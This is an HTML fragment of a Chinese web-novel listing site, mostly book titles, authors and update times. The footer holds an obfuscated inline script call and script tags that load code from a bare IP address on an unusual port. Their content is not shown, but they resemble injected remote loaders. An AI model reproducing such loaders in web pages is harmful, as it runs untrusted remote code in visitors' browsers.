title="楚王殿下的三个夫人都是她">楚王殿下的三个夫人都是她</a>/苏灵儿</li><li><a href="/dushu/CV9L.html" title="与神明的恋爱法">与神明的恋爱法</a>/翡</li><li><a href="/dushu/690023867.html" title="儒道至圣">儒道至圣</a>/永恒之火</li><li><a href="/dushu/1808312449.html" title="火影：神级选择">火影：神级选择</a>/望江闻吼</li><li><a href="/dushu/y8X2.html" title="妖修传">妖修传</a>/乌柳</li><li><a href="/dushu/832605461.html" title="凤谋天下">凤谋天下</a>/黄莉可</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/dushu/ykum.html" target="_blank" title="（少年漫同人）和新一同居之后"><img data-lazy="//k.oyashu.com/standard-1801159631-43564.jpg?sm" alt="（少年漫同人）和新一同居之后" author="三千一粒" /></a></div><dl><dt><a href="/dushu/ykum.html" title="（少年漫同人）和新一同居之后">（少年漫同人）和新一同居之后</a></dt><dd>晋江VIP完结 总书评数：5908 当前被收藏数：14028 营养液数：9295 文章积分：281,3...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/6tCU.html" title="第一战场指挥官！">第一战场指挥官！</a>/退戈/腿毛略粗</li><li><a href="/dushu/yqtP.html" title="穿成师尊，但开组会">穿成师尊，但开组会</a>/宿星川/鱼无心</li><li><a href="/dushu/1612934363.html" title="劫天运">劫天运</a>/浮梦流年</li><li><a href="/dushu/6nFk.html" title="不服[电竞]">不服[电竞]</a>/消失绿缇</li><li><a href="/dushu/e3iK.html" title="法神降临">法神降临</a>/墨乡</li><li><a href="/dushu/yfpN.html" title="祂的伊甸园">祂的伊甸园</a>/小妖子</li><li><a href="/dushu/ymav.html" title="（综漫同人）请友善对待美少女">（综漫同人）请友善对待美少女</a>/玉色川</li><li><a href="/dushu/Civ2.html" title="反派他太过可爱[快穿]">反派他太过可爱[快穿]</a>/兰陵笑笑梦</li><li><a href="/dushu/6hiN.html" title="FOG[电竞]">FOG[电竞]</a>/漫漫何其多</li><li><a href="/dushu/yczO.html" title="穿成万人迷文里的万人嫌">穿成万人迷文里的万人嫌</a>/水果扣</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代言情]</span><span class="s2"><a href="/dushu/nobR.html" title="">我只喜欢你的人设[娱乐圈]</a></span><span class="s3"><a href="/dushu/nobR/225.html" target="_blank" title="">分节 225</a></span><span class="s4">稚楚</span><span class="s5">01-29 21:23</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/dushu/yacQ.html" title="">超级巨星：从相声开始制霸娱乐圈</a></span><span class="s3"><a href="/dushu/yacQ/193.html" target="_blank" title="">分节 193</a></span><span class="s4">锄禾</span><span class="s5">01-29 17:53</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/dushu/yahS.html" title="">恶梦</a></span><span class="s3"><a href="/dushu/yahS/151.html" target="_blank" title="">第 151 节</a></span><span class="s4">麻辣香菇</span><span class="s5">01-29 17:20</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/dushu/yaha.html" title="">行鬼令</a></span><span class="s3"><a href="/dushu/yaha/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">蜜糖霜</span><span class="s5">01-29 17:20</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/dushu/yahu.html" title="">穿书：论软饭Alpha的自我修</a></span><span class="s3"><a href="/dushu/yahu/294.html" target="_blank" title="">第 294 节</a></span><span class="s4">渡鸦不渡</span><span class="s5">01-29 17:19</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/dushu/yahT.html" title="">逆向狙击（刑侦）</a></span><span class="s3"><a href="/dushu/yahT/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">玉局</span><span class="s5">01-29 16:27</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/dushu/yahX.html" title=""> 一株含羞草成精了</a></span><span class="s3"><a href="/dushu/yahX/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">江久兮</span><span class="s5">01-29 16:20</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/dushu/yahb.html" title="">心毒之陨罪书</a></span><span class="s3"><a href="/dushu/yahb/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">初禾/初禾二</span><span class="s5">01-29 16:11</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/dushu/yah7.html" title="">换受系统已绑定</a></span><span class="s3"><a href="/dushu/yah7/556.html" target="_blank" title="">第 556 节</a></span><span class="s4">八十六笔</span><span class="s5">01-29 15:34</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/dushu/yahn.html" title="">啊呃，系统不想当人</a></span><span class="s3"><a href="/dushu/yahn/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">建木羽</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/dushu/yah6.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/dushu/yah6/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[东方玄幻]</span><span class="s2"><a href="/dushu/yahd.html" title="">魇玉</a></span><span class="s3"><a href="/dushu/yahd/57.html" target="_blank" title="">第 57 节</a></span><span class="s4">猫咬鱼</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/dushu/yaho.html" title="">倾家荡产拍下虫族战神</a></span><span class="s3"><a href="/dushu/yaho/451.html" target="_blank" title="">第 451 节</a></span><span class="s4">一川娃娃菜</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/dushu/yah3.html" title="">今天你会为我的人设着迷吗</a></span><span class="s3"><a href="/dushu/yah3/254.html" target="_blank" title="">第 254 节</a></span><span class="s4">双影照清浔</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/yaQL.html" title="">第十一年</a></span><span class="s3"><a href="/dushu/yaQL/20.html" target="_blank" title="">第 20 节</a></span><span class="s4">棠梨衣落</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/dushu/yaQs.html" title="">玩物</a></span><span class="s3"><a href="/dushu/yaQs/7.html" target="_blank" title="">第 7 节</a></span><span class="s4">秀峰</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[无敌流]</span><span class="s2"><a href="/dushu/yaQt.html" title="">雪城无事发生</a></span><span class="s3"><a href="/dushu/yaQt/96.html" target="_blank" title="">第 96 节</a></span><span class="s4">秋烧鱼</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/dushu/yaQE.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s3"><a href="/dushu/yaQE/194.html" target="_blank" title="">第 194 节</a></span><span class="s4">颜泽</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[BE小说]</span><span class="s2"><a href="/dushu/yaQU.html" title="">一个朋友</a></span><span class="s3"><a href="/dushu/yaQU/7.html" target="_blank" title="">第 7 节</a></span><span class="s4">干巴卷</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/dushu/yaQk.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s3"><a href="/dushu/yaQk/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">万象春和</span><span class="s5">01-29 13:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/dushu/nobR.html" title="">我只喜欢你的人设[娱乐圈]</a></span><span class="s5">稚楚</span></li><li><span class="s1">系统</span><span class="s2"><a href="/dushu/yacQ.html" title="">超级巨星：从相声开始制霸娱乐圈</a></span><span class="s5">锄禾</span></li><li><span class="s1">别后</span><span class="s2"><a href="/dushu/yahS.html" title="">恶梦</a></span><span class="s5">麻辣香菇</span></li><li><span class="s1">位面</span><span class="s2"><a href="/dushu/yaha.html" title="">行鬼令</a></span><span class="s5">蜜糖霜</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/dushu/yahu.html" title="">穿书：论软饭Alpha的自我修</a></span><span class="s5">渡鸦不渡</span></li><li><span class="s1">都市</span><span class="s2"><a href="/dushu/yahT.html" title="">逆向狙击（刑侦）</a></span><span class="s5">玉局</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/dushu/yahX.html" title=""> 一株含羞草成精了</a></span><span class="s5">江久兮</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/dushu/yahb.html" title="">心毒之陨罪书</a></span><span class="s5">初禾/初禾二</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/dushu/yah7.html" title="">换受系统已绑定</a></span><span class="s5">八十六笔</span></li><li><span class="s1">现代</span><span class="s2"><a href="/dushu/yahn.html" title="">啊呃，系统不想当人</a></span><span class="s5">建木羽</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/dushu/yah6.html" title="">星际病娇强制标记后</a></span><span class="s5">慕思聿</span></li><li><span class="s1">东方</span><span class="s2"><a href="/dushu/yahd.html" title="">魇玉</a></span><span class="s5">猫咬鱼</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/dushu/yaho.html" title="">倾家荡产拍下虫族战神</a></span><span class="s5">一川娃娃菜</span></li><li><span class="s1">强强</span><span class="s2"><a href="/dushu/yah3.html" title="">今天你会为我的人设着迷吗</a></span><span class="s5">双影照清浔</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/yaQL.html" title="">第十一年</a></span><span class="s5">棠梨衣落</span></li><li><span class="s1">都市</span><span class="s2"><a href="/dushu/yaQs.html" title="">玩物</a></span><span class="s5">秀峰</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/dushu/yaQt.html" title="">雪城无事发生</a></span><span class="s5">秋烧鱼</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/dushu/yaQE.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s5">颜泽</span></li><li><span class="s1">BE</span><span class="s2"><a href="/dushu/yaQU.html" title="">一个朋友</a></span><span class="s5">干巴卷</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/dushu/yaQk.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s5">万象春和</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//oyashu.com/" target="_blank">欧亚小说网</A> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/6hy3.html" target="_blank" class="">蛇引</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/dushu/6XJi/28.html" target="_blank" class="">小欢喜林磊儿</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">优岸小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">依依小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">都市言情小说排行</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/537527173.html" target="_blank" class="">安禄山新史</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">澳大小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">upu小说网</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/e39y.html" target="_blank" class="">想上就上by迷羊</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/dushu/eu8y.html" target="_blank" class="">a计划全集</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">男神节是2023年哪一天</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">都市小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">原文小说</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">校花攻略九月阳光</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">西星雨小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">都市言情</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/Myj.html" target="_blank" class="">番茄的马甲文</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">全集小说网</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/1446277105.html" target="_blank" class="">林岚秦小雅</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/P02.html" target="_blank" class="">你是不是欠G了TXT下载</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">小说论坛 都市言情</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/ebjb.html" target="_blank" class="">勾股定理wy紫陌</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/rtk.html" target="_blank" class="">煞星相公</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/776005615/" target="_blank" class="">超好看都市言情小说</a> &nbsp;|&nbsp; <a href="http://big5.oyashu.com/dushu/64rK.html" target="_blank" class="">暗流如潮</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/776005615/" target="_blank" class="">都市言情小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">好看的都市言情小说推荐</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/" target="_blank" class="">欧鹏小说网</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/zptj/eDwcA2/" target="_blank" class="">都市言情小说推荐</a> &nbsp;|&nbsp; <a href="http://m.oyashu.com/dushu/996935175.html" target="_blank" class="">我的校长生涯</a><a href="//hk.oyashu.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yh19/318.kgxx2u"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.oyashu.com/">欧亚小说网</a>(oyashu.com) All Rights Reserved. <a href="//hk.oyashu.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/fmailqnE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="29.391ms"></script></body></html>